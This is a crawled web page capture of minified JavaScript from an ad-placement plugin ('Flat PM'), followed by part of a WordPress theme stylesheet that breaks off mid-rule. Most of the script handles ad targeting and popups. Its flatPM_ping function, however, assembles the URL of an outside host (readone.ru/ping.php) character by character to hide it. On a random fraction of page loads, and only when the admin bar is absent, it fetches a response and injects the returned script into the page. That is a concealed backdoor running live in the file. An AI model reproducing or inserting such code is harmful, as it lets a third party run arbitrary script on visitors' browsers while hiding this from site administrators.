0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://okayno.top/wp-content/themes/journalx/assets/css/style.min.css
body_size: 34854
content:
@charset "UTF-8";*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}@media print{*,::after,::before,blockquote::first-letter,blockquote::first-line,div::first-letter,div::first-line,li::first-letter,li::first-line,p::first-letter,p::first-line{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}pre{margin-top:0;margin-bottom:1rem;overflow:auto}img{max-width:100%;height:auto;vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;text-align:left;caption-side:bottom}th{text-align:left}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:.25rem}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#292b2c;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#292b2c}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.animation,.entry-tag a,.scrolltop{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.strong{font-weight:700}.btn,.comment-respond .form-submit input{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{text-decoration:none}.btn.focus,.btn:focus,.comment-respond .form-submit input.focus,.comment-respond .form-submit input:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled,.comment-respond .form-submit input.disabled,.comment-respond .form-submit input:disabled{opacity:.65}.btn:not(:disabled):not(.disabled),.comment-respond .form-submit input:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.5);box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}::-moz-selection{background-color:#ffff8e;color:#000}::selection{background-color:#ffff8e;color:#000}html{position:relative;min-height:100%}body{background:#fff;color:#222;font-size:18px;line-height:1.5;font-family:"PT Serif","Times New 